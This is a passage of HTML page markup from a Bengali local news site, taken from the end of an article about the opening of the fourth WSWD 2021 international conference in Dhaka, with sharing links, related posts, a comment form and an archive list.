href="https://api.whatsapp.com/send?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/&title=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন&body=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F+%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5+WSWD+%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7+%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%BF%E0%A6%95+%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A7%8B%E0%A6%A7%E0%A6%A8 https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%95%e0%a6%a1%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%ac%e0%a7%87-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8-%e0%a6%ae/">লকডাউনে বন্ধ থাকবে অফিস-মার্কেট</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%a6%e0%a6%ab%e0%a6%a4%e0%a6%b0/">স্বাস্থ্য শিক্ষা অধিদফতরের অতিরিক্ত মহাপরিচালক করোনা মুক্ত</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2021-04-03T23:14:14+06:00"><meta itemprop="dateModified" content="2021-04-03T23:16:39+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/WSWD-2021-International-Conference-3042021-1.jpg"><meta itemprop="width" content="672"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11479,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1105";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "369";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ">বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ">মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel=" bookmark" class="td-image-wrap " title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel="bookmark" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা">নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A7%9F-%E0%A6%9A%E0%A6%A4%E0%A7%81%E0%A6%B0%E0%A7%8D%E0%A6%A5-wswd-%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A7-%E0%A6%86%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%B0%E0%A7%8D/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='11479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="254b15a829" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
